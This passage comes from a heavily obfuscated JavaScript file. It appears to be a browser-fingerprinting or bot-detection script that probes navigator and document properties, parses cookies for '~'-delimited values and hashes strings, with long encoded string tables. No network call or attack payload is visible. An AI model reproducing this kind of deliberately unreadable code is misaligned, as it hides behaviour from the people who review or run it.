wl:{Yd.push(Tb);var gq=AT[Rv(typeof Mj()[Hk(wt)],nL([],[][[]]))?Mj()[Hk(Gv)](VQ,wL,SQ):Mj()[Hk(dX)](Sv,UQ,F4)][jI()[Np(Ep)](XC,JV,hM,Qj)]||AT[Fv()[g4(dX)](Qv,jK)][Rv(typeof jI()[Np(Zk)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[E1,XC,gX,n1]):jI()[Np(Ep)].apply(null,[IX,Hf,hM,Qj])]?hb()[fI(dX)](gt,jA,P4(P4({}))):Mj()[Hk(bQ)].apply(null,[JV,AM,vt]);var p6=bn(AT[Mj()[Hk(dX)].call(null,Sv,KY,F4)][Fv()[g4(dX)].call(null,Qv,jK)][hb()[fI(bN)](Bf,vO,Jc)][jI()[Np(X3)](nE,P4(P4(kV)),qL,pV)](OE()[cL(dP)].call(null,WA,P4(P4({})),w1,NL)),null)?hb()[fI(dX)](gt,jA,P4(P4({}))):Mj()[Hk(bQ)].apply(null,[JV,tM,vt]);var Nj=bn(typeof AT[Mj()[Hk(GI)](MF,P4(P4(kV)),Cj)][xX(typeof OE()[cL(Pj)],'undefined')?OE()[cL(dP)](Q8,Tn,w1,NL):OE()[cL(WE)].apply(null,[I3,sA,l1,VO])],jI()[Np(wL)].apply(null,[LI,xv,Pj,IN]))&&AT[Mj()[Hk(GI)].apply(null,[MF,P4(P4([])),Cj])][Rv(typeof OE()[cL(pp)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[P4(kV),Y1,lO,bG]):OE()[cL(dP)].apply(null,[Up,rc,w1,NL])]?hb()[fI(dX)](gt,jA,QM):Rv(typeof Mj()[Hk(Jc)],'undefined')?Mj()[Hk(Gv)](kg,DN,lr):Mj()[Hk(bQ)](JV,mA,vt);var kj=bn(typeof AT[Mj()[Hk(dX)](Sv,pp,F4)][OE()[cL(dP)](TY,mA,w1,NL)],jI()[Np(wL)](BQ,Lc,Pj,IN))?hb()[fI(dX)].call(null,gt,jA,IX):Mj()[Hk(bQ)](JV,tM,vt);var PE=xX(typeof AT[Mj()[Hk(dX)](Sv,AM,F4)][jI()[Np(Tc)](P4(P4({})),L8,AM,RA)],jI()[Np(wL)](Y1,LI,Pj,IN))||xX(typeof AT[xX(typeof Fv()[g4(R5)],'undefined')?Fv()[g4(dX)].apply(null,[Qv,jK]):Fv()[g4(IM)](qc,Xc)][jI()[Np(Tc)](P4(P4(kV)),P4(AM),AM,RA)],jI()[Np(wL)].call(null,P4({}),vX,Pj,IN))?hb()[fI(dX)](gt,jA,qL):Mj()[Hk(bQ)](JV,Z6,vt);var VI=bn(AT[Mj()[Hk(dX)].apply(null,[Sv,P4({}),F4])][Fv()[g4(dX)].call(null,Qv,jK)][hb()[fI(bN)].apply(null,[Bf,vO,qL])][Rv(typeof jI()[Np(QP)],nL('',[][[]]))?jI()[Np(Sv)].apply(null,[Xc,Zr,lY,bg]):jI()[Np(X3)](OF,dP,qL,pV)](IG()[qN(Lg)].apply(null,[wV,pM,Y1,s5])),null)?hb()[fI(dX)](gt,jA,pp):xX(typeof Mj()[Hk(vc)],nL('',[][[]]))?Mj()[Hk(bQ)](JV,xv,vt):Mj()[Hk(Gv)](jr,x1,B8);var Rq=bn(AT[xX(typeof Mj()[Hk(WE)],nL([],[][[]]))?Mj()[Hk(dX)](Sv,P4({}),F4):Mj()[Hk(Gv)].call(null,H5,DQ,zN)][Fv()[g4(dX)](Qv,jK)][hb()[fI(bN)].apply(null,[Bf,vO,R5])][jI()[Np(X3)].apply(null,[sX,DQ,qL,pV])](xX(typeof hb()[fI(BO)],nL('',[][[]]))?hb()[fI(KJ)](nO,DY,P4(P4(kV))):hb()[fI(kV)](Hr,EO,Sm)),null)?hb()[fI(dX)](gt,jA,vN):Mj()[Hk(bQ)].apply(null,[JV,Qv,vt]);Wp+=AZ;}break;case Tx:{if(xX(k5,undefined)&&xX(k5,null)&&l3(k5[hb()[fI(AM)].call(null,NC,Ht,WA)],AM)){try{var I1=Yd.length;var fF=P4(P4(K2));var In=AT[OE()[cL(IX)](Gm,DQ,t3,Yj)](k5)[jI()[Np(nE)](sX,IO,Ic,xC)](Fv()[g4(H5)](AM,cC));if(l3(In[hb()[fI(AM)].call(null,NC,Ht,cH)],z0[xX(typeof hb()[fI(Q8)],nL([],[][[]]))?hb()[fI(vO)](jQ,Zr,P4(P4([]))):hb()[fI(kV)](Ir,m5,bQ)]())){EE=AT[hb()[fI(wL)].call(null,M4,HJ,s5)](In[dX],tM);}}catch(hg){Yd.splice(qY(I1,kV),Infinity,V1);}}Wp-=VW;}break;case Z7:{var dG=ZQ[K2];Yd.push(L3);Wp-=IU;var G1=dG[Rv(typeof Fv()[g4(sY)],nL('',[][[]]))?Fv()[g4(IM)](kr,Cr):Fv()[g4(wt)].call(null,IX,mf)]||{};G1[hb()[fI(wV)].apply(null,[JP,OI,Up])]=Fv()[g4(LE)].call(null,hk,sM),delete G1[kp()[bv(10)](893,3,62,22,36,516)],dG[Fv()[g4(wt)].apply(null,[IX,mf])]=G1;Yd.pop();}break;case OK:{var dN;Wp+=YS;Yd.push(Cg);return dN=[AT[Rv(typeof Mj()[Hk(Dc)],'undefined')?Mj()[Hk(Gv)](V1,Dc,cG):Mj()[Hk(GI)].call(null,MF,s5,rC)][Rv(typeof IG()[qN(OF)],nL([],[][[]]))?IG()[qN(I3)].call(null,D3,kJ,Z6,Sm):IG()[qN(WF)].apply(null,[pg,Vb,nE,wV])]?AT[Mj()[Hk(GI)].apply(null,[MF,P4({}),rC])][IG()[qN(WF)](pg,Vb,IM,WA)]:IL()[Xk(dP)](kV,lm,Og,Ic,QM,I3),AT[Mj()[Hk(GI)].call(null,MF,P4(P4(kV)),rC)][jI()[Np(Xc)](Zr,Xc,nE,mv)]?AT[Mj()[Hk(GI)].call(null,MF,Jc,rC)][jI()[Np(Xc)].apply(null,[JV,XN,nE,mv])]:IL()[Xk(dP)](kV,Up,Og,Ic,dX,Tf),AT[xX(typeof Mj()[Hk(AO)],nL('',[][[]]))?Mj()[Hk(GI)].call(null,MF,PJ,rC):Mj()[Hk(Gv)](XN,P4(P4(AM)),OJ)][Rv(typeof jI()[Np(Tn)],nL('',[][[]]))?jI()[Np(Sv)](Op,cH,Am,j8):jI()[Np(nm)](Lc,rc,H5,DL)]?AT[Mj()[Hk(GI)].call(null,MF,bQ,rC)][Rv(typeof jI()[Np(BQ)],'undefined')?jI()[Np(Sv)].call(null,kt,DQ,Dn,TH):jI()[Np(nm)].apply(null,[XN,LE,H5,DL])]:Rv(typeof IL()[Xk(Jc)],nL([],[][[]]))?IL()[Xk(Sv)](gC,NJ,Fc,IY,P4(P4({})),Jc):IL()[Xk(dP)](kV,AM,Og,Ic,P4(P4(AM)),gJ),bn(typeof AT[Mj()[Hk(GI)].call(null,MF,P4(P4(AM)),rC)][OE()[cL(GI)](Ic,P4(P4({})),TY,Zp)],jI()[Np(wL)](kv,nv,Pj,tr))?AT[Mj()[Hk(GI)].call(null,MF,Pj,rC)][Rv(typeof OE()[cL(lm)],nL('',[][[]]))?OE()[cL(WE)](JV,x1,Kn,V1):OE()[cL(GI)].apply(null,[qJ,Hf,TY,Zp])][hb()[fI(AM)](Y6,Ht,sA)]:pY(Mv[kV])],Yd.pop(),dN;}break;case fS:{Wp-=Zd;var k5=ZQ[K2];var EE;Yd.push(V1);}break;case KS:{Wp-=C0;var lb=ZQ[K2];var jL=ZQ[YS];var sm=ZQ[XZ];Yd.push(z8);AT[xX(typeof IG()[qN(Ek)],nL('',[][[]]))?IG()[qN(kv)](Hg,xj,nE,IM):IG()[qN(I3)].apply(null,[PN,z8,AM,gc])][Mj()[Hk(tM)].apply(null,[RL,Sv,WV])](lb,jL,kL(ll,[Rv(typeof IG()[qN(X3)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[MY,Wn,P4(P4(kV)),sA]):IG()[qN(nE)].call(null,jA,d8,kt,BQ),sm,jI()[Np(tM)].apply(null,[I3,OF,Qv,s4]),P4(AM),IG()[qN(MF)](xv,tQ,WE,k6),P4(AM),jI()[Np(sX)](P4(P4({})),Dc,YO,OH),P4(AM)]));var cj;}break;case OT:{wJ.AS=F1[Y1];dn.call(this,SB,[eS1_xor_4_memo_array_init()]);return '';}break;}}while(Qk+Wp!=xD);};var cc=function(){if(AT["Date"]["now"]&&typeof AT["Date"]["now"]()==='number'){return AT["Date"]["now"]();}else{return +new (AT["Date"])();}};var f8=function(nJ,Jr){return nJ>>>Jr|nJ<<32-Jr;};var Um=function(Qn){var BH='';for(var MH=0;MH<Qn["length"];MH++){BH+=Qn[MH]["toString"](16)["length"]===2?Qn[MH]["toString"](16):"0"["concat"](Qn[MH]["toString"](16));}return BH;};var E3=function(fO){var TG=0;for(var q1=0;q1<fO["length"];q1++){TG=TG+fO["charCodeAt"](q1);}return TG;};var Q1=function(){return kX.apply(this,[PU,arguments]);};var Fn=function(){jO=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var CO=function(jJ){if(AT["document"]["cookie"]){try{var T1=AT["document"]["cookie"]["split"]('; ');var tO=null;var vJ=null;for(var C5=0;C5<T1["length"];C5++){var t5=T1[C5];if(t5["indexOf"](""["concat"](jJ,"="))===0){var KH=t5["substring"](""["concat"](jJ,"=")["length"]);if(KH["indexOf"]('~')!==-1||AT["decodeURIComponent"](KH)["indexOf"]('~')!==-1){tO=KH;}}else if(t5["startsWith"](""["concat"](jJ,"_"))){var xP=t5["indexOf"]('=');if(xP!==-1){var zg=t5["substring"](xP+1);if(zg["indexOf"]('~')!==-1||AT["decodeURIComponent"](zg)["indexOf"]('~')!==-1){vJ=zg;}}}}if(vJ!==null){return vJ;}if(tO!==null){return tO;}}catch(zc){return false;}}return false;};function Nx(){z0=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){AT=window;}else if(typeof global!=='undefined'){AT=global;}else{AT=this;}}var wY=function(){return kX.apply(this,[bT,arguments]);};var tm=function(Rr,D8){return Rr[N8[bQ]](D8);};var sn=function(M3,T5){return M3>=T5;};var XH=function(){return kX.apply(this,[XS,arguments]);};var kn=function rn(cF,Qr){'use strict';var L5=rn;switch(cF){case ld:{return this;}break;case KD:{return this;}break;case K2:{var nA;Yd.push(Qc);return nA=Mj()[Hk(wt)](jA,P4(kV),xb),Yd.pop(),nA;}break;case rl:{var NH=Qr[K2];Yd.push(FH);var jN=AT[IG()[qN(kv)].apply(null,[Hg,UE,MF,bQ])](NH);var Or=[];for(var Bc in jN)Or[jI()[Np(qL)].apply(null,[rc,Ag,kv,OG])](Bc);Or[IG()[qN(IX)](jX,JO,QQ,Zn)]();var xg;return xg=function E8(){Yd.push(zr);for(;Or[Rv(typeof hb()[fI(GI)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[zH,Mg,P4(P4([]))]):hb()[fI(AM)](Wr,Ht,IO)];){var lg=Or[Mj()[Hk(Qv)](dX,UH,nc)]();if(W4(lg,jN)){var XJ;return E8[IG()[qN(nE)](jA,bt,wt,UH)]=lg,E8[IG()[qN(AO)].call(null,rc,xr,UH,P4([]))]=P4(kV),Yd.pop(),XJ=E8,XJ;}}E8[IG()[qN(AO)].call(null,rc,xr,nv,P4([]))]=P4(AM);var MA;return Yd.pop(),MA=E8,MA;},Yd.pop(),xg;}break;case hB:{Yd.push(GH);this[IG()[qN(AO)](rc,Yr,Tf,P4({}))]=P4(AM);var Tg=this[zM()[gj(Gv)](vX,H5,PM,tM,Nc)][Mv[qL]][Fv()[g4(wt)].apply(null,[IX,QG])];if(Rv(IL()[Xk(I3)](dX,IM,Nc,SY,s5,Pj),Tg[hb()[fI(wV)](Pg,OI,t3)]))throw Tg[kp()[bv(tM)](Yc,bQ,bp,vX,Pj,pJ)];var UJ;return UJ=this[IG()[qN(vX)](vN,zm,sX,kv)],Yd.pop(),UJ;}break;case qU:{var WY=Qr[K2];var SO;Yd.push(nO);return SO=WY&&XF(IG()[qN(PJ)].call(null,kv,E2,L8,BQ),typeof AT[IG()[qN(sX)].apply(null,[pA,jj,BQ,JV])])&&Rv(WY[IG()[qN(Hf)].apply(null,[QM,Pf,Ir,Jc])],AT[IG()[qN(sX)](pA,jj,IM,qJ)])&&xX(WY,AT[IG()[qN(sX)](pA,jj,bp,TY)][Fv()[g4(bQ)](bp,rH)])?OE()[cL(NJ)](sY,IO,Qv,AV):typeof WY,Yd.pop(),SO;}break;case nT:{var qg=Qr[K2];return typeof qg;}break;case vU:{var wA=Qr[K2];var Y5=Qr[YS];var hY=Qr[XZ];Yd.push(Ig);wA[Y5]=hY[IG()[qN(nE)](jA,JE,P4(kV),qL)];Yd.pop();}break;case QD:{var lA=Qr[K2];var c5=Qr[YS];var jc=Qr[XZ];return lA[c5]=jc;}break;case tK:{var C1=Qr[K2];var YF=Qr[YS];var dc=Qr[XZ];Yd.push(bP);try{var U3=Yd.length;var NA=P4(P4(K2));var tN;return tN=kL(ll,[Rv(typeof hb()[fI(wt)],nL([],[][[]]))?hb()[fI(kV)].call(null,NO,cP,NJ):hb()[fI(wV)](GN,OI,Lc),Fv()[g4(LE)](hk,j6),kp()[bv(tM)].apply(null,[MO,bQ,P4(P4(AM)),bQ,JV,pJ]),C1.call(YF,dc)]),Yd.pop(),tN;}catch(KG){Yd.splice(qY(U3,kV),Infinity,bP);var kG;return kG=kL(ll,[hb()[fI(wV)](GN,OI,gc),Rv(typeof IL()[Xk(nE)],nL([],[][[]]))?IL()[Xk(Sv)].call(null,GG,Gm,X8,zt,WE,P4({})):IL()[Xk(I3)].apply(null,[dX,nv,vH,SY,QQ,P4(P4(AM))]),kp()[bv(tM)](MO,bQ,bQ,kv,Dc,pJ),KG]),Yd.pop(),kG;}Yd.pop();}break;case c7:{return this;}break;case cZ:{var vm=Qr[K2];var V8;Yd.push(zF);return V8=kL(ll,[kp()[bv(kv)].apply(null,[mO,I3,P4(P4(kV)),Z6,rc,PG]),vm]),Yd.pop(),V8;}break;case H:{return this;}break;case SB:{return this;}break;case hw:{var Gc;Yd.push(VG);return Gc=Mj()[Hk(wt)].apply(null,[jA,AM,rV]),Yd.pop(),Gc;}break;case nh:{var jP=Qr[K2];Yd.push(Jn);var xY=AT[Rv(typeof IG()[qN(C8)],nL([],[][[]]))?IG()[qN(I3)](JA,b8,P4({}),H5):IG()[qN(kv)](Hg,Zv,L8,mA)](jP);var Z1=[];for(var j1 in xY)Z1[xX(typeof jI()[Np(Ir)],nL('',[][[]]))?jI()[Np(qL)](P4({}),R5,kv,lI):jI()[Np(Sv)](k6,Hg,xO,kF)](j1);Z1[IG()[qN(IX)](jX,PL,P4(P4({})),DN)]();var sg;return sg=function JG(){Yd.push(zr);for(;Z1[hb()[fI(AM)](Wr,Ht,mA)];){var FP=Z1[Mj()[Hk(Qv)](dX,s5,nc)]();if(W4(FP,xY)){var K1;return JG[IG()[qN(nE)](jA,bt,gc,NJ)]=FP,JG[IG()[qN(AO)].call(null,rc,xr,P4(P4(kV)),wt)]=P4(kV),Yd.pop(),K1=JG,K1;}}JG[IG()[qN(AO)].call(null,rc,xr,P4(P4({})),sY)]=P4(AM);var SG;return Yd.pop(),SG=JG,SG;},Yd.pop(),sg;}break;case cB:{Yd.push(TA);this[IG()[qN(AO)].call(null,rc,Jg,HJ,k6)]=P4(Mv[qL]);var Fr=this[Rv(typeof zM()[gj(Qv)],'undefined')?zM()[gj(bQ)].apply(null,[kt,IX,Tc,cO,Nr]):zM()[gj(Gv)].call(null,IX,kv,PM,tM,zm)][z0[Fv()[g4(sA)].call(null,WO,fH)]()][Fv()[g4(wt)](IX,GL)];if(Rv(Rv(typeof IL()[Xk(Gv)],nL(Rv(typeof jI()[Np(IM)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[HJ,mA,Sc,LF]):jI()[Np(AM)](sA,Zn,Zr,zx),[][[]]))?IL()[Xk(Sv)](FO,Up,HO,rg,bp,wL):IL()[Xk(I3)].apply(null,[dX,BQ,zm,SY,IO,P4(P4(AM))]),Fr[hb()[fI(wV)].apply(null,[tH,OI,qL])]))throw Fr[kp()[bv(tM)].call(null,J3,bQ,P4({}),pp,rc,pJ)];var mF;return mF=this[IG()[qN(vX)](vN,mL,P4([]),bQ)],Yd.pop(),mF;}break;case YD:{var jY=Qr[K2];var cn;Yd.push(G8);return cn=jY&&XF(IG()[qN(PJ)](kv,MO,AM,LI),typeof AT[xX(typeof IG()[qN(jX)],'undefined')?IG()[qN(sX)](pA,v3,Zr,HJ):IG()[qN(I3)].call(null,LP,B5,Sv,Q8)])&&Rv(jY[IG()[qN(Hf)].call(null,QM,kC,qJ,P4(AM))],AT[xX(typeof IG()[qN(BQ)],nL('',[][[]]))?IG()[qN(sX)].apply(null,[pA,v3,UH,cH]):IG()[qN(I3)](Ym,wF,KY,Sm)])&&xX(jY,AT[xX(typeof IG()[qN(Ht)],nL('',[][[]]))?IG()[qN(sX)](pA,v3,Lc,P4([])):IG()[qN(I3)](Rn,Vn,P4({}),Sc)][xX(typeof Fv()[g4(Tn)],nL('',[][[]]))?Fv()[g4(bQ)](bp,lY):Fv()[g4(IM)].call(null,pN,RP)])?Rv(typeof OE()[cL(DN)],nL('',[][[]]))?OE()[cL(WE)](P4([]),WA,CI,SY):OE()[cL(NJ)](P4(P4(AM)),NG,Qv,Ad):typeof jY,Yd.pop(),cn;}break;case M2:{var LO=Qr[K2];return typeof LO;}break;case qR:{var C3=Qr[K2];var IA=Qr[YS];var mt=Qr[XZ];Yd.push(rA);C3[IA]=mt[IG()[qN(nE)].call(null,jA,nV,P4({}),lm)];Yd.pop();}break;case rd:{var JF=Qr[K2];var pr=Qr[YS];var S8=Qr[XZ];return JF[pr]=S8;}break;case qT:{var Em=Qr[K2];var Oc=Qr[YS];var sH=Qr[XZ];Yd.push(Fg);try{var S3=Yd.length;var w3=P4({});var s8;return s8=kL(ll,[xX(typeof hb()[fI(nm)],nL('',[][[]]))?hb()[fI(wV)](d4,OI,Sc):hb()[fI(kV)](YA,l8,P4(P4(AM))),Fv()[g4(LE)].apply(null,[hk,FL]),kp()[bv(tM)](LS,bQ,Tf,H5,sX,pJ),Em.call(Oc,sH)]),Yd.pop(),s8;}catch(UG){Yd.splice(qY(S3,kV),Infinity,Fg);var RN;return RN=kL(ll,[Rv(typeof hb()[fI(x1)],nL('',[][[]]))?hb()[fI(kV)](hn,AN,cH):hb()[fI(wV)].call(null,d4,OI,OF),IL()[Xk(I3)](dX,SP,A4,SY,xv,P4(kV)),kp()[bv(tM)](LS,bQ,KY,Q8,Ir,pJ),UG]),Yd.pop(),RN;}Yd.pop();}break;case Ld:{return this;}break;case hd:{var Qm=Qr[K2];var br;Yd.push(xN);return br=kL(ll,[xX(typeof kp()[bv(MF)],nL(jI()[Np(AM)](NJ,P4(P4([])),Zr,xh),[][[]]))?kp()[bv(kv)](wO,I3,pA,Gv,sX,PG):kp()[bv(wL)].call(null,lP,RO,HJ,Op,bp,mA),Qm]),Yd.pop(),br;}break;case OB:{return this;}break;}};var T8=function(wg,A8){return wg&A8;};var UO=function(BP){var sP=BP[0]-BP[1];var GA=BP[2]-BP[3];var jF=BP[4]-BP[5];var mP=AT["Math"]["sqrt"](sP*sP+GA*GA+jF*jF);return AT["Math"]["floor"](mP);};var p8=function(DO,Wg){return DO<<Wg;};var UY=function(t8,lH){return t8>>lH;};var Pc=function(){return kX.apply(this,[Dl,arguments]);};var HG=function(A1){return AT["unescape"](AT["encodeURIComponent"](A1));};var W4=function(mH,S1){return mH in S1;};var dY=function(){return [];};var Mn=function(){N8=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var qr=function(xn,Cm){return xn%Cm;};var pY=function(tJ){return -tJ;};var KP=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BF=function(){return ["PZD9.\x07</x","(\x07HU/\r$\x3f\f\r9N+fGU.\"\x07","\f)+SW^D(","<4\b-&^\vK^B,\n\"\x07\f>%E","V^","E;SP^>\f","C$","#$[)GZ^)","\r;","!1","PUC","GV^","#.#$","!*2S!UZB8\x07;</S",">/Y","O","-[K","SWQ",">/[)GlS\x3f\x00&","\\_#\"\x009\n#8","599","uQ","\x07\x3f>/D","c","\x3f/Y","jN","+L[U\x3f\n","U-\x40K","$1N]_!",".E>FM","/\t","^E906","3\r<+C fIU#","3","<LKf(","3%S","-SSQ.\f","\t\b\"!3)\fX%BK","\x07","=WZB\x002","C","VV\x3f\b;",".\r54>:X;MYQz_&\r\x002!)QpF]/:","Q$OvT\x07&\x07</","v\r~p","4*6\x3f>`<JMs\"\x070\x077","Q\'LM","7)>h)QXU9","\f.6)+E*F^D\x00;.!:","9\",^%","&","G","|E>90(\f#8v<FMv8\x0755+[","7\x07","Ue32(XL\n\t","4\v!(R","Na\f(\\1k\v%v6%qsg:+\'*4\r&D6tPq\f5\"-\x3f$+P6\vqy\x40/(\x00=\t/\x00t2#blb#.-\b}2#H~c\'*01.u=\fHTq8\"!4\nf5ej[\f:\x07%\x3f;\'\vd&\nize&(97\x3f\t!b$aus8$\x004\r\\4r}z=*&\v8\vrpnr\x07-\x0040(\x00v2#qla#.-{}6\rHic+*01\x3fq=\tfTu8!4j\rfbz[:\x07)\x3f;\'\vd&i~u&\":7=\t!v$iuq\b8$4!\\6rSz\f,=;&\v<\\\tpmj\x07(\x009\t/\x00r2#bUX)#.-\b}2#H~c*01)u=\fHTq8!4\tf5a[\f:\x07=\x3f;\'d&\niye&(93\x3f\t!y$auu}8$c4\r\\:r}z=*&\b<\vr\tpnr\x07(=\x004\t/\x00v2#jla#>$.}6\rH}c+/01\x3f}=\tfT{8!6\re9bz[:\x07)\x3f+\'\vd&qi~u&<:7:!v$Guq\b8$4!\\6rKz\f,=.&\v<\bb\tpmv\x07(\x004\t/\x00v#bla#.-\b}1#H~Z%\r*01=u=\nfTq8&!4f5`z[\f:\x071\x3f;\'\x00d&\ni}e&(93\x3f\t!x$aut}8$4\r\\;r}z\b=*&\b0\vrpnr\x07,\x004\t/\x00v2#nla#[-}6\rH}c+-1\x3f&\"S=\tj\vv\b8(/ <.\vp\x00-hyA:\x07)0\r U#b\\\x00\x078%2:\t\vv\x3f#H~S}#&GK\v!v6r}J\f\'2C\n<+\vv6-pns+.4+`\x00\vS~q\f-\r 2+\vt{G]q/\'*4:{D6tPq\f:\'\"-\x3f\vv=;tT[\f,\x07*6\b8<;v6,S]]3.L7(;\vV6b}u(F>\r\\6\tbtUt;*47,\x00)o10Vgw=(*6(+\'\b\rb~^)Z$(4\x3f\r\vt f~q \n!.$=(yS/\tqzq\f\x3f\"-=\vu2\tbS\\>!)\x3f9#\vvhG\f;*\x3f+~%v5%[SR \rf\n39<\tv4Y[Y9*40\x00sd19b~z#34/\r\tfFq~q\x07=Z;\vt-zq]q*4\tur6\tNm|\b8(/h,\ve2\tbS\\,\x07*6(v!;b\\Q&(*8q-\ve6\tiQj\b<1*4\x3f\r=\rr~s5.4+\r\vv;fnq>\r9 2F&\tb~y;*\x3f43\t!v2bya#/2-6\r\vS\x07+yI.^#-\x3f-\vf6\nWHu\f($/\r\te18i~r\b(>3#!\f/bwQ\'\b)T6Dzq\f39\f4\x3f\r\v\\Dyfnq3\r9 2T#~q(*4+\vt.z[]qk","V<%^<FM\n.7\x3fW","#$C\x07E}Y\x3f>","5<+\x3fE*OZ","3>+C","x\x07\x3f;9",")\x3f9^&pK_\x3f\b1","G\rkOv","SQ##\n\x3f\r","}>B`!1F4^~jQ:q`\f9K7(;9R;","\t <R$JXX9I\x07\x00=S$","+0}","%\x3f","Y9\f$\n5\fl8R=OK$v.^-$*IZS9","\x3f\b","Y","K","\x07\x3f\b)8D","MF,","Q","\x3f\n=Y\':LOU\x3f//)>#G\'QL","\rZ\x3fF][${\n\x00.*#[","2","-RJU>\n\x3f2#)\\","\r$#QFF","&HZI=3","\x40<","\x40,>VZa^)2G:FL\r\v\x3fGUjOl\fRhxIfSOjNvz\x07Wnk\v","\'LTY(","%","f^Fr"," $","JRE!","-R\vLQD(\"","7\x07\x00\x3f","QZC=84>",">.-\'R","m,Fj>(sYXlBn~bo;B*ZNp","D$\r","K_\v\x00.","\r83[","\'SZB,",".X-","6\n-","0","-K.48#Ah\x40PT(4v","dbJvXYE#\n\"4^8bE^3QZD88Kg\\*\x3fY<JP^oTk\f*#,$1N]_!OpI#.%[UuKI=\f9\rU\t\x07!(XfJKU\x3f\b\"\x07e9$T!LQ9\x40-.\v>$1SZ_+I\"O<\v\")C\'MDd$/\f\"jCQnYE#\n\"4\\qwC8FPVm:/5jlCY+LQC9#\b5\fqw\n$1N]_!OpTgC3Z\'O\x40\x3f\"#)u1N]_!Kl\f*#,5K\x3f\x40+\r\x0048#XhQ6K#z\r88^<Bp#.#$^3QZD88K\'E:+EW-DMa\x07k$0/>\x07:LK_9&Y5C\"d_;lH^9(\n5f^J\x07AUU.x<\"/g\'SZB9*//>^&\vK\x3fE3B.%>\nfU^\\8\f+Gg\\*\x3fY<JP^oTk\f*#,$1N]_!V8 pL\ndVQc\x00\"\x07;\n#8K\vjcY9\f$\n5\fnfTJ)\r^C4\x075\"\x3f\f->X4_p\r\b%978/E<LMak\n[.>E&DkQ**I5\n#C!MXd,tP//>^&Y9E$Gs>/C:M/3\bt),^-sM_=\f$\fr\n`8\f>BSE(S3G4\v!/E*OZ\nlYz\b4%-B)ASUwHfG(8+U-\x000\x40z.(#1>E3EK0EtI\\\'->T`WK+T09\n%%Y_<M(\x40-.\v>$Qb\r(+\r\x0048#XhPDazY4W7<VhLBkO$E(8%C8FY#\"\n9#,wQFa\bk$0/>:F^D(A9E(8%C8F8T8zd$K\v~\v\x3f\f\"\x074^%bV[j|V^;=Wv:+[-s9E3G\x00sefV\n.VQS9\x009U2V8fE[-\nDD\x3f-.\v>$L1SZ\no\x079;nfV/K.\b:\x07](R)cJ\n+BKS%A\"B(8\x3fE3WF\x40(St(;h:DD0+[-\f-:\nsU^Bmk\ba9$T!LQ;A\b<\v\")C\'MIe\x40-//>^&[d+(^+wL\nsEWazC//>^&\vK\x3f\f\"\x074^8\"^5\n\v;\b$Kg1. R<\rXU99$5\n5:R8.H\r Op]7Vbl*a\n\v:OpTgC\"lf\x40^\\!A!G\x00sXjbPJ\x3f\nF,v\tH>P<8X\'WF\x40(T E(8%C8F/3\bt>/V-\vXv#.#$2`WKK8\r.\\`hC:LHaK$/\f\"hjY.LMu,\n>C]<\v\")C\'MBd0Cv\f`bQ&\x40KY\"\x07~\\!\f)>B&KX$x44\b#!R_:K0\x40\\s*\x3fY<JP^m~Y\x3fW7,B+WV_#I8Cv`\x3faXIQ\x3fI:Vr\f#j[:^v\x000CW.>%\x40Ui\\c/s:+EW.S,1Ggb<V=FB(#z\rjl*IZS9KkVr\relf\x40^\\!A%GW!-=V<(G$5:/f|`Q:\b\x3f\\t\n$/Y_`EJ^.\x3fr\ne1Y_jMZH9KzY/R/cJ^d\vYE#\n\"4V8cL`KX\x3f!IY.R9fT^5\n\n(G$5:/a\rKX(\x07~C//>^&\vK6x6\v)wC[=\vY0\x40zC//>^&\vK63\x00(l$U<KM_:KzY/R/cJ^a^\\!G7s:+EW)V9\x3fYx!%$A#F67\x07\x00\x3fD*\x3fY<JP^ez\\!9$T!LQ\"A\x07\x3f\n98YW&FH(A~\r\x0048#X`F_d8Cv\f`/a^03\x00(l+\nwBD%\f8CvepX_a^B0#.#$;`WBa\f;\fl$\nU;VL\x40(\x072\t\n-8CUsQZD88K//>^&\vP$\x40-r\\)2R=WV^*KkVH4W8\"E\x3fQU:I\x075\fdhp&FMQ9$K)^-&E)GF\x3f84nc\f.\vS\"&\x07.(h\nJuMK$~I2\f#=JuP9$zw8R=QQK;\b:`\b##SWx[_#\flJE\'*%E_-\rRU99H5R)dV/V\vv\x40-(^-wRY,FSU*\b\"N3d+\f>BM8T\tCveq^`VK$~HgC<cT&WV^8\fm.\v>$5^VVeK8\r.\\qw\nfNZD%2Bt\r)$CJ-\r`C(\x07\"Vt>-\f$PZ$~I2\f#=JuZ \f\">W7#Q_jPJC=\f8>-8+Ej\r#\x40\"\x075\tl$\nU+LR\x40!\f\"xR)dV/Z)\x00%.$O-SKY\"\x07~[;\f+cJ$PZ\x3f\f\"\x074\\qw\nfNZD%2MS\x3fP-(E8W\x3f\f\"\x074\\`/:D\v#Tt\r\x3f9>^/F,v\bH2V8fE[-\nY+At(-&Ju\\9&\\!*bYJ-\r[_#\fiI5<&R-G\no#\x3f(/S.!FSToE5E(qw\n\x07a\x40P^9\x008a\f)>B&XIQ!3Qt>-\'MZ\n(G2\x3f1hC:LHpTk\b[.\x07</Q`M.;\x3f\n).[-\rRU99Hx\n$8X\x00jZ,1Vt>-\n5^YE#\n\"4^bC[:\nDF,vH(P!/C\'G^px\x3f\f->XFb\v$~3lz\nJuMB(#z\fb.R-D^D(T86Rn>_\'T\rpT3MS.P%>R)WPBc3\x00(jlfNZD%2VW(8\x3fEjM,1V5(j\x07[\vK\x3f\x40zI2\f#=JuM \f\">W06-WJB#KwVH\x3fXjbEY%FKX\"\rkI2\f#=[:\r^B*T8z*5:R2:QPBeKz8/E<LM)3U48jG\'UVT(I7KRxU)aPhNZD%2I\\sR<qA:P\r%A8Gt8/E<LM\x3fG7sE%,U<KM_:KkVH5P83GaQZD88K\x07t)>_,D%9